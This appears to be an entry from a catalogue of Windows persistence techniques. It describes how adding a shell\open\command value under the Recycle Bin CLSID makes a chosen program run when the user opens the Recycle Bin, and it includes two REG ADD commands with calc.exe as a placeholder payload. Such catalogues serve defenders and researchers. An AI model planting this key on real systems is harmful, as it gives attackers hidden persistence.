
# ./ persistence-info.github.io



## Recycle Bin COM Extension Handler

## Location:

- >> HKCR\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell\
- >> HKLM\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell\

## classification:

Criteria	Value
Permissions	Admin
Security context	User
Persistence type	Registry
Code type	EXE
Launch type	User initiated
Impact	Destructive
OS Version	All OS versions
Dependencies	OS only
Toolset	Scriptable

## Description:

Adding the "open\command" subkey to the Recycle Bin CLSID and adding a new verb for the "shell" key will execute the value stored in the

## "\command" entry.

- 1. REG ADD "HKEY\_LOCAL\_MACHINE\SOFTWARE\Classes\CLSID\
  {645FF040-5081-101B-9F08-00AA002F954E}\shell\open\command"
  /ve /t REG\_SZ /d "calc.exe" /f
- 2. REG ADD "HKEY\_CLASSES\_ROOT\CLSID\ $\{645FF040-5081-101B-9F08-00AA002F954E\}\$ \shell\open\command" /ve /t REG\_SZ /d "calc.exe" /f

## References:

- >> <a href="https://www.hexacorn.com/blog/2018/05/28/beyond-good-ol-run-key-part-78-2/">https://www.hexacorn.com/blog/2018/05/28/beyond-good-ol-run-key-part-78-2/</a>
- >> <a href="https://gitlab.com/ORCA000/recyclebinpersistence">https://gitlab.com/ORCA000/recyclebinpersistence</a>

## Credits:

- >> @Hexacorn
- >> Entry added by <u>rootisareservedword</u>

#### See also:

#### Remarks: